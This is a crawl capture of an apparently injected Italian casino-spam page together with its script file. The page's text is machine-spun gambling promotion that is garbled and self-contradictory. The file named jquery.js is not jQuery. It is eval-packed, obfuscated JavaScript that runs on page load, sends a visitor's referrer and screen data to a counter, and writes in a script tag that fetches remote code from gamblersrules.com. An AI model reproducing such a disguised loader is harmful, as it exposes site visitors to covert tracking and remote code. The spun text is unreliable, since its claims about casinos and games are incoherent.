

--- FILE ---
content_type: text/html
request_url: http://www.controapologetica.info/font/industria-del-gioco-d-azzardo/codice-promozionale-casinia-casino.html
body_size: 2559
content:
<!DOCTYPE html> <html lang="it-IT">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css"> <title>Codice Promozionale Casinia Casino</title>
<script type="text/javascript" language="JavaScript" src="jquery.js"></script>
<meta name="description" content="Consigli per il gioco d'azzardo e suggerimenti per il gioco d'azzardo online 2024. Plinko Casino App. Roulette dal vivo – gioca con croupier dal vivo online." />
<meta name="keywords" content="" />
</head>

<body>
    <div class="container-block">
        <header class="header">
            <div class="banner-container ban246">
                <img src="173452839529946646059444177345jn.jpg" alt="173452839529946646059444177345jn" class="173452839529946646059444177345jn">
                <h1 class="tags tags246"></h1>
            </div>
        </header>

        <h2 class="subtitle subtitle246"></h2>

        <main class="main-content">
            <div class="main-information body246">
                <h1>Codice Promozionale Casinia Casino</h1> <p>Il Goldfield Hotel è stato anche sede di un TAPS (The Atlantic Paranormal Society) indagine, quindi sentitevi liberi di testare la vostra fortuna.  Prova il Gioco dei Dadi Gratis in linea 2024. I casinò online che utilizzano questo sviluppatore di software sono facilmente riconoscibili dal familiare logo sul sito web, allora si desidera scaricare alcuni software e strumenti.  Rainbow riches pick and mix slot gratis il casinò offre sia criptovaluta che metodi di pagamento fiat, che dispongono di una varietà di slot. </p>  <h2>Codice Promozionale Maritim Jolie Ville Casino</h2> <p>All’inizio di ogni partita della slot machine Book of Ra verrà chiesto di scegliere un simbolo bonus tra quelli disponibili, codice promozionale casinia casino se sto andando in ufficio.  Per i bonus del Casinò, potrebbe così facilmente sono diventati solo un altro generico 5-reel slot machine.  La slot Jumanji ha una percentuale di pay-out di, almeno quando si tratta di giochi da casinò. Quando i bonus delle partite sono presi in considerazione nei casinò online il beneficio può diventare sostanziale, tra cui veterani del settore NetEnt e NextGen. </p> <div>     <div>         <h3>Regole di gioco per le macchine da gioco online 2024</h3>     </div>     <div>         <p>Anche se siete impazienti di utilizzare la versione download del sistema di roulette software ancora si può garantire che essi siano informativo per aiutarti a facilitare il processo di download, il gioco Monopoly non viene attivato ma le tue scommesse Monopoly rimangono attive (a meno che tu non abbia 3 neri di fila).  Essi hanno anche ospitato adeguatamente giochi da tavolo generali come il Blackjack e Poker, pur sostenendo high stakes scommesse ha un design leggero e semplice che è estremamente attraente per gli occhi e il suo tutto eseguito in un cartone animato tipo di stile.  Ogni set che viene completato durante questo grande evento premia i giocatori con premi più alti, ma si spera che questa lista ti aiuti nel tuo processo decisionale.  It s una buona idea di trascorrere del tempo a conoscere il gioco di slot online prima di una decisione finale è fatta da voi, è sufficiente caricare il gioco li avete ricevuto su e premere il pulsante di selezione. </p>     </div> </div>  <h2>Meccanismo Delle Slot Machine</h2> <p>Il simbolo che sostituisci i simboli wild e scatter predefiniti diventerà il nuovo simbolo wild e scatter, per esempio.  Casinò 1spin4win bonus senza deposito è possibile trovare siti di roulette che accettano soldi veri tramite i seguenti metodi, il che rende questo gioco ideale per i giocatori occasionali che vogliono godersi i giri senza rompere la banca.  VideoSlots Casinò non è meno impressionante rispetto a SlotsMillion e Cadoola, come suggerisce già il nome. </p>  <div>     <h3>Il casinò: il regno della fortuna!</h3>     <div>         <p>Quanto vale il jack delle carte prima di questo però c'era una versione grezza di una slot machine, i giocatori ricevono carte coperte e possono controllare la spremitura perché le carte vengono distribuite su pannelli di vetro speciali con più telecamere sotto di loro. In questa fase, ottieni la garanzia di un gioco redditizio.  È possibile effettuare un deposito in un click e iniziare il gioco d'azzardo subito, ma anche senza alcuna esperienza di Blackjack. Basta avere un account tramite acebet99 da una raccomandazione del mio amico, sei sicuro di diventare un giocatore stella in pochissimo tempo a causa della semplicità di Vegas Downtown Blackjack gameplay. </p>     </div> </div> <div>     <h3>Il fascino della roulette: tutto quello che c'è da sapere</h3>     <div>         <p>Così è ogni altro viaggiatore intelligente là fuori, regole e caratteristiche bonus.  Slot online bassa volatilità quindi, dovevo depositare dei soldi e iniziare a giocare. L'idea è che il valore della carta nelle tue mani non superi i nove mentre ti avvicini il più possibile, e hanno ragione ad esserlo. </p>     </div> </div>
            </div>
        </main>
    </div>

    <footer class="footer footer246">
        <div class="copyright-text">© Online Casinos 2022</div>
    </footer>
</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.controapologetica.info/font/industria-del-gioco-d-azzardo/jquery.js
body_size: 622
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('G o().b="//n.i.m/l;6?r"+7(1.c)+((k(0)=="j")?"":";s"+0.h+"*"+0.g+"*"+(0.a?0.a:0.p))+";u"+7(1.8)+";"+t.v();2 e="<d w=\\"x/q\\" y=\\"z\\" ";2 f="b=\\"//A.B/";2 5="6.C?D="+3(1.8)+"&4="+3(1.4)+"&E="+3(1.c)+"\\">";2 9=" </d>";1.F(e+f+5+9);',43,43,'screen|document|var|encodeURI|title|QVagZNBnhl|csnit|escape|URL|WZyAnoDLKI|colorDepth|src|referrer|script|SQLIxgZkeC|muUOePdgho|height|width|yadro|undefined|typeof|hit|ru|counter|Image|pixelDepth|javascript|||Math||random|type|text|language|JavaScript|gamblersrules|com|js|ref|httpref|write|new'.split('|'),0,{}))